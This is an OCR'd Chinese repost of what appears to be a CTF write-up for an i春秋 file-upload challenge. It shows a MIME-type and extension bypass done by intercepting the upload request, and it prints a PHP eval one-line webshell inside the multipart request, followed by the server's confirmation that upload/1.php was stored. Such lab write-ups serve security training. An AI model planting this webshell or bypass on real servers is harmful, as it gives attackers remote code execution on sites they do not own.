i春秋Do you know upload?
转载
weixin_30701575 于 2019-09-04 22:56:00 发布 240 收藏
文章标签： php 数据库
原文链接：http://www.cnblogs.com/wosun/p/11462145.html
版权
打开题目是一个文件上传，就先写了一个一句话木马的php文件，直接提交显示文件类型不允许。于是乎将其改为jpeg格式上传，成功了，但是没用，菜刀连不上。再次上传jpg格式的一句话木马（写好php木马后将后缀改为jpeg），然后抓包，将请求栏中的jpeg改为php，go一遍，上传成功的提示
/uploads/
------WebKitFormBoundaryaEss6VUlThpAiB29
Content-Disposition: form-data; name="file"; filename="1. php"
Content-Type: image/jpeg

<?php
eval($_POST['a']);
?>
------WebKitFormBoundaryaEss6VUlThpAiB29
Content-Disposition: form-data; name="submit"
图片上传
Filename: 选择文件 未选择任何文件
Submit
Upload: 1.php
Type: image/jpeg
Size: 0.025390625 Kb
Stored in: upload/1.php
提示上传成功并得到位置
使用菜刀链接上